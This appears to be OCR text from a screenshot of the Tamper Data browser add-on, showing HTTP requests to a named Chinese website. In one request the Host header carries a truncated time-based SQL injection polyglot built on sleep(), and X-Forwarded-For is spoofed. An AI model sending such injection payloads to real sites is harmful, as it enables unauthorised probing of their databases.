 work.ch.gongchang.com
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear Options Help
Filter Show All
Time Duration Total Duration Size Method Status Content Type URL Load Flags
9:53:42.523 199 ms 220 ms 162 GET 404 text/html http://w... LOAD_DOCUMEN...
9:53:42.755 51 ms 51 ms -1 GET 304 application/x-unk... http://w... LOAD_NORMAL
9:53:42.867 58 ms 58 ms -1 GET 304 application/x-unk... http://w... LOAD_NORMAL
Request Header Name Request Header Value Response Header Na... Respon...
Host if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XO... Status Not Foun...
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/3... Server nginx
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Date Fri, 10 O...
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3 Content-Type text/html
Accept-Encoding gzip, deflate Content-Length 162
Cookie _tophistory=%7B%22history%22%3A%5B%5B3%2C%22644559%22%5D%...
X-Forwarded-For 8.8.8.8
30
Connection keep-alive